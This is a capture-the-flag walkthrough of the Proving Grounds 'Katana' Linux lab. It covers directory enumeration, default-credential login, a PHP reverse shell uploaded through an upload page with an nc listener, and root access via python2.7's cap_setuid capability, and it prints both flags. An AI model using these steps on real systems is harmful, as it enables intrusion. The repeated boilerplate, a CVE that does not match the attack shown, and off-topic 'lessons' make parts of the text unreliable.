Proving Grounds - Katana (Linux)
Proving Grounds Katana Linux walkthrough covering reconnaissance, initial access, and privilege escalation.
Overview
| Field | Value |
|---|---|
| OS | Linux |
| Difficulty | Not specified |
| Attack Surface | Web application and exposed network services |
| Primary Entry Vector | Web RCE (CVE-2023-43740) |
| Privilege Escalation Path | Local enumeration -> misconfiguration abuse -> root |
Credentials
No credentials obtained.
Reconnaissance
💡 Why this works
This stage maps the reachable attack surface and identifies where exploitation is most likely to succeed. Accurate service and content discovery reduces blind testing and drives targeted follow-up actions.
Initial Foothold
http://192.168.126.83:8715  Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.
 Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.
http://192.168.126.83/ebook/admin.php  Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
feroxbuster -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -t 50 -r --timeout 3 --no-state -s 200,301,302,401,403 -x php,html,txt --dont-scan '/(css|fonts?|images?|img)/' -u http://$ip:8088
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
✅[10:06][CPU:6][MEM:23][TUN0:192.168.45.202][/home/n0z0]
🐉 > feroxbuster -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -t 50 -r --timeout 3 --no-state -s 200,301,302,401,403 -x php,html,txt --dont-scan '/(css|fonts?|images?|img)/' -u http://$ip:8088
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.12.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.126.83:8088
🚫 Don't Scan Regex │ /(css|fonts?|images?|img)/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
👌 Status Codes │ [200, 301, 302, 401, 403]
💥 Timeout (secs) │ 3
🦡 User-Agent │ feroxbuster/2.12.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php, html, txt]
🏁 HTTP methods │ [GET]
📍 Follow Redirects │ true
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 23l 73w 655c http://192.168.126.83:8088/
200 GET 35l 202w 1800c http://192.168.126.83:8088/upload.php
200 GET 198l 531w 6480c http://192.168.126.83:8088/upload.html
 Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.
http://192.168.126.83:8715/katana_rev.php Reverse shell callback succeeded: At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
rlwrap -cAri nc -lvnp 80
1
2
3
4
5
6
7
8
9
10
❌[2:15][CPU:3][MEM:56][TUN0:192.168.45.202][/home/n0z0]
🐉 > rlwrap -cAri nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.202] from (UNKNOWN) [192.168.126.83] 52760
Linux katana 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
12:17:09 up 21:13, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Retrieved local.txt: At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
cat /var/www/local.txt
1
2
3
4
www-data@katana:/$ cat /var/www/local.txt
86d1dff1c3e1f15549c4753475310614
💡 Why this works
The initial access step chains discovered weaknesses into executable control over the target. Successful foothold techniques are validated by command execution or interactive shell callbacks.
Privilege Escalation
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
Files with capabilities (limited to 50):
/usr/bin/ping = cap_net_raw+ep
/usr/bin/python2.7 = cap_setuid+ep
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
ls -la /usr/bin/python2.7
1
2
3
root@katana:/tmp# ls -la /usr/bin/python2.7
-rwxr-xr-x 1 root root 3689352 Oct 10 2019 /usr/bin/python2.7
root@katana:/tmp#
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'
id
1
2
www-data@katana:/tmp$ python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@katana:/tmp# id
Retrieved proof.txt: At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
cat /root/proof.txt
1
2
3
root@katana:/tmp# cat /root/proof.txt
6374a5da812c460ebfd7c3dc4ae24cd8
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
No additional logs saved.
💡 Why this works
Privilege escalation relies on local misconfigurations, unsafe permissions, and trusted execution paths. Enumerating and abusing these trust boundaries is the fastest route to root-level access.
Lessons Learned / Key Takeaways
- Validate framework debug mode and error exposure in production-like environments.
- Restrict file permissions on scripts and binaries executed by privileged users or schedulers.
- Harden sudo policies to avoid wildcard command expansion and scriptable privileged tools.
- Treat exposed credentials and environment files as critical secrets.
Attack Flow
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
flowchart LR
subgraph KC1["Kill Chain 1<br/>偵察"]
direction TB
K1A[ポートスキャン<br/>Rustscan/Nmap]
K1B[サービス列挙<br/>6ポート発見]
K1C[HTTP複数確認<br/>80/7080/8088/8715]
K1D[Basic認証発見<br/>Port 8715]
K1A --> K1B --> K1C --> K1D
end
subgraph KC2["Kill Chain 2<br/>初期侵入準備"]
direction TB
K2A[認証突破<br/>admin:admin]
K2B[管理画面発見<br/>Port 80 /ebook/admin.php]
K2C[アップロード箇所発見<br/>Port 8088 upload.php]
K2D[アップロードテスト<br/>ファイル配置先確認]
K2A --> K2B --> K2C --> K2D
end
subgraph KC3["Kill Chain 3<br/>初期侵入"]
direction TB
K3A[PHPシェル準備<br/>rev.php作成]
K3B[ファイルアップロード<br/>Port 8088経由]
K3C[配置先確認<br/>/opt/manager/html/]
K3D[RCE確認<br/>Port 8715でアクセス]
K3A --> K3B --> K3C --> K3D
end
subgraph KC4["Kill Chain 4<br/>実行"]
direction TB
K4A[リバースシェル<br/>nc listener起動]
K4B[シェル取得<br/>www-data権限]
K4C[TTY安定化<br/>Python pty.spawn]
K4D[local.txt取得<br/>86d1dff1...]
K4A --> K4B --> K4C --> K4D
end
subgraph KC5["Kill Chain 5<br/>永続化/列挙"]
direction TB
K5A[自動列挙<br/>LinPEAS実行]
K5B[Capabilities発見<br/>Python2.7分析]
K5C[cap_setuid検出<br/>重大な脆弱性]
K5D[悪用可能性確認<br/>setuid呼出可能]
K5A --> K5B --> K5C --> K5D
end
subgraph KC6["Kill Chain 6<br/>権限昇格"]
direction TB
K6A[Python2.7実行<br/>cap_setuid悪用]
K6B[setuid0呼出<br/>os.setuid0]
K6C[rootシェル起動<br/>os.system/bin/bash]
K6D[root確立<br/>uid=0確認]
K6A --> K6B --> K6C --> K6D
end
subgraph KC7["Kill Chain 7<br/>目標達成"]
direction TB
K7A[root権限確認<br/>id/whoami]
K7B[完全制御<br/>全システムアクセス]
K7C[proof.txt取得<br/>6374a5da...]
K7D[完了<br/>Mission Success]
K7A --> K7B --> K7C --> K7D
end
KC1 ==> KC2 ==> KC3 ==> KC4 ==> KC5 ==> KC6 ==> KC7
style KC1 fill:#e8eaf6
style KC2 fill:#fff9c4
style KC3 fill:#ffccbc
style KC4 fill:#f8bbd0
style KC5 fill:#c8e6c9
style KC6 fill:#b2dfdb
style KC7 fill:#81d4fa
style K7B fill:#ff6b6b,color:#fff
References
- CVE-2023-43740: https://nvd.nist.gov/vuln/detail/CVE-2023-43740
- RustScan: https://github.com/RustScan/RustScan
- Nmap: https://nmap.org/
- feroxbuster: https://github.com/epi052/feroxbuster
- Nuclei: https://github.com/projectdiscovery/nuclei
- GTFOBins: https://gtfobins.org/
- HackTricks Privilege Escalation: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html